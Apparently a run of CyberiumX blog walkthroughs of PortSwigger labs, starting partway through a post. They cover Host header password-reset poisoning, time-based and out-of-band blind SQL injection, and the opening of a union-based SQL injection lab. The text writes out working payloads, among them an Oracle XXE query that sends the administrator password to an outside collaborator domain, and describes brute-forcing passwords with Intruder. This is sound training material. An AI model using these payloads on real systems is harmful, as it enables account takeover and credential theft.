
Now we have to switch to Burp Suite and go to the “HTTP history” sub-tab where we will find a POST request to /forgot-password used to generate the password reset link for the wiener user. To identify HTTP Host header vulnerability, we have to take this request to Repeater and replace the original Host header with any arbitrary URL (cyberiumx.com). Once we send this request, we will find another password reset link on our email where the actual domain name is replaced with our arbitrary domain name.

1.1 Got

Let’s come back to Burp Repeater and this time we will change the value of the Host header to the URL of our exploit server. Also, we have to change the username to carlos so that we can send a password change email to our victim user. Now as soon as the user clicks on the link, their password reset token will be sent to our exploit server logs. Let’s check the logs of our exploit server by clicking on the “Access log” button available on our exploit server. There we will find an entry with the token of the victim user.

1.3 got token

Let’s copy the token and send the following URL to reset the password of carlos user:

https://<Lab_URL>/forgot-password?temp-forgot-password-token=<Token_value>

As soon as we send this request, we will find a password reset page where we can provide a new password for carlos user. Now let’s log in as carlos user to solve the lab.
Using this lab, we understood how can we identify HTTP Host header vulnerability and exploit it to reset the password of any user. In the upcoming labs, we will explore more attacks using HTTP Host header vulnerability.
You can also explore other Web application vulnerabilities on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Blind SQL Injection-II

Hello folks,
In this blog, we will understand Blind SQL Injection vulnerability by triggering time delays and out-of-band requests. We will utilize the PortSwigger platform to explore this vulnerability.
In the previous blog, we covered the concepts of blind-based SQL injection using conditional responses, conditional errors, and verbose error messages. If you want to learn about it, you can visit our blog. Let’s begin the penetration testing process to identify and exploit blind SQL injection.


Lab-1 Blind SQL injection with time delays

Some application handles the errors properly and the user will not be able to get any error. In this situation, we can get data from the database by generating time delays depending on the condition’s response. For this lab, we will just try to generate the time delays.
Let’s read the lab description and click on the “Access the lab” button. This lab can be solved using the Burp Suite Community edition.
To identify SQL injection vulnerability, we need a parameter. Here we have a cookie parameter named TrackingId. We can reload the webpage to get the cookie. Now, let’s switch to the burp suite and take this request to Repeater.
To generate time delays, we need to know the type of database that we do not know, so we have to target all databases one by one using the SQL injection cheat sheet. We tried payloads for Oracle, MSSQL, and MySQL databases but it didn’t work. Finally, we tried the following payload associated with the PostgreSQL database and it worked:

‘; (SELECT pg_sleep(10))––

1.1 Got time delay

Here, we used semicolon (;) which terminated the previous SQL query and executed the malicious query provided by us. Hence we received the response after 10 seconds which confirms that this parameter is vulnerable to blind SQL injection and the lab is solved.


Lab-2 Blind SQL injection with time delays and information retrieval

In this situation, we will try to generate the time delays and exploit the same to get data from the database.
Let’s read the lab description and click on the “Access the lab” button. We will require a Burp Suite Professional for this lab.
We need to repeat the same steps that we performed in the previous lab and identify the parameter vulnerable to time-based blind SQL injection.

After performing the previous steps we will confirm that the TrackingId cookie parameter is vulnerable. Now let’s exploit this vulnerability by finding the password of the administrator user for which we require to find the length of the password. We will use the following query on the TrackingId parameter to get the length of the password:

‘; (SELECT CASE WHEN (length(password)>1) THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users WHERE username=’administrator’)––

Here, we have used the CASE conditional statement which responds based on the condition provided. If the length of the password is greater than one then the “THEN” statement will execute otherwise “ELSE” statement will execute.

2.1 Got time delay for length

We will get the response in 10 seconds which confirms that the query is working fine. We can validate the reverse of the same by comparing the length to 10000. This time we will receive the response immediately.

Now let’s send this request to Intruder where we have to the select position on which we will provide the payload. Here the position will be the number that we will compare to get the length of the user’s password. Also, we need to change the “<” or “>” symbol to “=” so that we can get the exact length. Let’s switch to the Payloads sub-tab where we need to select numbers under payload type and provide numbers as follows:

From: 1
To: 50
Step: 1


We can now click on “Start attack” to begin the brute-force attack. After a few seconds, we can add another column “Response received” to check the response time of every request. We can sort the requests by clicking on this column after which we will see that there is a request which generated 10 seconds time delay. It means that the length of the administrator’s password is 20.

2.2 Got length of password

After getting the exact length of the administrator’s password, we need to find the password which can be enumerated using the following payload:

‘; (SELECT CASE WHEN (substring(password,1,1)>’m’) THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users WHERE username=’administrator’)––

Here we are using the substring() function which helps to query sub-strings. The substring function requires 3 input values; first is the name of the column that we are targeting or any string on which this function will work, second is a numeric value that specifies the place of character and third is also a numeric value that specifies how many characters we have to consider at a time.
If the first character of the password is greater than m then we will find the 10 seconds delay otherwise not. Also, we can use the following statement to check the reverse:

‘; (SELECT CASE WHEN (substring(password,1,1)<‘m’) THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users WHERE username=’administrator’)––

Now, after confirming we need to send the request to Intruder where we can brute-force each character of the password. On Intruder under the Positions tab, we need to select the second input value of the substring() function as well as the “m” character. Also, we need to change the “<” or “>” symbol to “=”. Change the attack type to “Cluster Bomb”.
Now go to the Payloads tab and for the first position, we require “Numbers” as the payload type where we will mention numbers as follows:

From: 1
To: 20
Step: 1

For the second payload, we require “Bruteforcer” as the payload type where the number of minimum and maximum characters should be 1. Now click on the “Start Attack” button to begin the process.

We need to add another column “Response received” to check the response time of every request. We can sort the requests by clicking on this column after which we will see that there are 20 requests where 10 seconds time delay is generated. We can simply select those requests and highlight them using any color. Finally, filter the results by selecting “Show only highlighted items”. We will find each character of the administrator’s password which we can use on the /login page to log in as administrator user.

2.3 Got password e1716537620759


Lab-3 Blind SQL injection with out-of-band interaction

Some web applications do not respond with any error or do not generate time delays after executing the query but are still vulnerable. Out-of-band application security testing (OAST) is one of the techniques where we will use external public servers on which if the requests are sent by the vulnerable web server, then it confirms that the target website is vulnerable. Using this technique, we can confirm many vulnerabilities including SQL injection. To generate out-of-band requests, we will use the DNS Lookup technique where we force the target entity to send a DNS request to our public web server. In this lab, we will try to generate an out-of-band request towards a public domain provided to us by Burp Suite Professional. This tool is called Burp Collaborator.
Let’s read the lab description and click on the “Access the lab” button. We will require Burp Suite Professional for this lab.
To identify SQL injection vulnerability, we need a parameter. Here we have a cookie parameter named TrackingId. We can reload the webpage to get the cookie. Now, let’s switch to the burp suite and take this request to Repeater.
To generate out-of-band requests using the DNS Lookup technique, we need to know the type of database which we do not know, so we have to target all databases one by one using the SQL injection cheat sheet. Also, we need Burp Collaborator client which we can start by clicking on the “Burp” menu and then selecting “Burp Collaborator”. We tried payloads for PostgreSQL, MSSQL, and MySQL databases but it didn’t work. Finally, we tried the following payload associated with Oracle unpatched database installation and it worked:

‘ || (SELECT EXTRACTVALUE(xmltype(‘<?xml version=”1.0″ encoding=”UTF-8″?><!DOCTYPE root [ <!ENTITY % remote SYSTEM “http://<Burp_Collaborator_Domain>/”> %remote;]>’),’/l’) FROM dual)––

Here, we have to provide the domain name which we can get by clicking the “Copy to clipboard” button on the Burp Collaborator client window. Each time when we send the request to the server, we need to go to the Burp collaborator client window and click on “Poll now” to check for incoming requests. We will find some incoming requests when we will send the above payload. This confirms that the TrackingId parameter is vulnerable to out-of-band based blind SQL injection vulnerability which will finally solve the lab.

3.1 Got out of band request


Lab-4 Blind SQL injection with out-of-band data exfiltration

After generating the out-of-band request, we can now perform data exfiltration which means that we will exploit this vulnerability and can fetch data from the database. We will be able to exfiltrate the data towards our Burp Collaborator server using the DNS Lookup technique.
Let’s read the lab description and click on the “Access the lab” button. We will require Burp Suite Professional for this lab.
We need to repeat the same steps that we performed in the third lab and identify the parameter vulnerable to out-of-band-based blind SQL injection.
After performing the previous steps we will confirm that the TrackingId cookie parameter is vulnerable. Now let’s exploit this vulnerability by finding the password of the administrator user. Here we do not need to brute-force each character to the user’s password. We can directly use the following query on the TrackingId parameter to get the password:

‘ || (SELECT EXTRACTVALUE(xmltype(‘<?xml version=”1.0″ encoding=”UTF-8″?><!DOCTYPE root [ <!ENTITY % remote SYSTEM “http://’||(SELECT password FROM users WHERE username=’administrator’)||’.<Burp_Collaborator_Domain>/”> %remote;]>’),’/l’) FROM dual)––

Here, we have to provide the domain name which we can get by clicking on the “Copy to clipboard” button on the Burp Collaborator client window. Also, we have provided the select query to get the password of administrator user. After using the above payload, we will receive some DNS requests which will contain the password of the administrator user as a subdomain.

4.1 Got Out of band interaction

We can use the password on the /login page to log in as administrator user.

So, we covered Blind SQL injection vulnerability where we explored many techniques like conditional responses, conditional errors, verbose error messages, time-based and out-of-band-based. You can explore other SQL injection types on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Union-Based SQL Injection

Hello folks,
In this blog, we will discuss one of the most critical vulnerabilities which is SQL Injection. We will understand different types of SQL Injection and how we can identify and exploit them using various methods. This blog will explain Union-based SQL injection using PortSwigger platform where you will find the best resources for web application-related vulnerabilities. Let’s start and understand the concepts of SQL injection vulnerability.

SQL Injection is a critical web app vulnerability that allows an attacker to alter the SQL queries and inject malicious payload using a vulnerable parameter/header, after which the attacker gets the required data stored in the database. There are various types of SQL injection techniques and in this blog, we are going to explore Union-based SQL injection. You can access it from PortSwigger’s website.
Union SQL injection involves an attacker to get the contents of other tables stored in the database with the default SQL queries. For example:

SELECT Column_A,Column_B FROM Table_1 UNION SELECT Column_C,Column_D FROM Table_2

In the above example, we can retrieve data from Table_2 with the results of Table_1. To perform a union-based SQL injection attack, the following conditions should be met:

1. The number of columns should be the same in both SELECT statements.
2. The data types of each column should match in exact order for both SELECT statements.

Note: There is an exception for the second condition. This doesn’t matter in the case of the MySQL database.

As we can see from the above example, the number of columns in the left side statement is 2 which is equal to the right side statement and the data type of Column_A and Column_B should match with Column_C and Column_D respectively. If Column_A is integer then Column_C needs to be integer.
After getting an overview of Union-based SQL injection, let’s begin the penetration testing process and understand how we can identify and exploit the same.

Lab-1 SQL injection UNION attack, determining the number of columns returned by the query


In this scenario, we will understand how we can identify the number of columns used in the previous SQL query sent by the server to the database so that we can perform a union-based SQL injection attack. We can use “null” characters to replace each column so that when we get a non-error response, we can count the number of null keywords to get the number of columns. Let’s understand the same in this lab.
We can read the lab description and click ‘Access the lab’. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––
‘ UNION SELECT null,null,null––


